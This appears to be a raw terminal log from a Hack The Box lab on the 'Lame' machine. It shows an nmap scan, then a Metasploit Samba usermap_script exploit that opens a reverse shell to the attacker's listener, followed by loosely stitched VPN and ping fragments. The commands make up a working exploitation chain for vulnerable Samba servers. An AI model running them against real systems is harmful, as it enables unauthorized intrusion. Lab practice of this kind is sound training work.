 Nmap done: 1 IP address (0 hosts up) scanned in 3.41 seconds
devops@kali2:~/HACKTHEBOX/LAME$
devops@kali2:~/HACKTHEBOX/LAME$ nmap -sC -sV -oA nmap/lame-10.10.10.3 10.10.10.3
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-20 09:56 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.40 seconds
devops@kali2:~/HACKTHEBOX/LAME$
devops@kali2:~/HACKTHEBOX/LAME$ nmap -sC -sV -oA nmap/lame-10.10.10.3 10.10.10.3 -Pn
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-20 09:56 EST
Nmap scan report for 10.10.10.3
Host is up (0.080s latency).
Not shown: 996 filtered ports
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.10.14.10
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 4h09m52s, deviation: 0s, median: 4h09m52s
| smb-os-discovery:
|   OS: Unix (Samba 3.0.20-Debian)
|   NetBIOS computer name:
|   Workgroup: WORKGROUP\x00
|_  System time: 2018-12-20T09:06:59-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.12 seconds
devops@kali2:~/HACKTHEBOX/LAME$ vim nmap-Report
devops@kali2:~/HACKTHEBOX/LAME$ echo use exploit/multi/samba/usermap_script >>NOTES.txt
devops@kali2:~/HACKTHEBOX/LAME$ cat NOTES.txt
nmap -sC -sV -oA nmap/lame-10.10.10.3 10.10.10.3
use exploit/multi/samba/usermap_script
devops@kali2:~/HACKTHEBOX/LAME$
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  139              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(multi/samba/usermap_script) >
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.10:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo L8UFmvZKqFNQ47Ps;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "L8UFmvZKqFNQ47Ps\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.10:4444 -> 10.10.10.3:58833) at 2018-12-20 11:52:46 -0500
devops@kali2: ~/HACKTHEBOX (ssh)
Thu Dec 20 11:31:20 2018 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1)
dev tun0
Thu Dec 20 11:31:20 2018 /sbin/ip -6 route add dead:beef::/64 dev tun0
Thu Dec 20 11:31:20 2018 WARNING: this configuration may cache passwords in memory
-- use the auth-nocache option to prevent this
Thu Dec 20 11:31:20 2018 Initialization Sequence Completed
devops@kali2: ~ (ssh)
64 bytes from 10.10.10.3: icmp_seq=187 ttl=63 time=80.8 ms
64 bytes from 10.10.10.3: icmp_seq=188 ttl=63 time=81.1 ms
64 bytes from 10.10.10.3: icmp_seq=189 ttl=63 time=81.4 ms
64 bytes from 10.10.10.3: icmp_seq=190 ttl=63 time=80.7 ms
64 bytes from 10.10.10.3: icmp_seq=191 ttl=63 time=81.0 ms
64 bytes from 10.10.10.3: icmp_seq=192 ttl=63 time=80.10 ms
ping
ms
64 bytes from 104.25.252.18: icmp_seq=941 ttl=59 time=54.151 ms
64 bytes from 104.25.252.18: icmp_seq=942 ttl=59 time=55.841 ms
64 bytes from 104.25.252.18: icmp_seq=943 ttl=59 time=53.521 ms
64 bytes from 104.25.252.18: icmp_seq=944 ttl=59 time=53.460 ms
64 bytes from 104.25.252.18: icmp_seq=945 ttl=59 time=54.421 ms
64 bytes from 104.25.252.18: icmp_seq=946 ttl=59 time=53.995 ms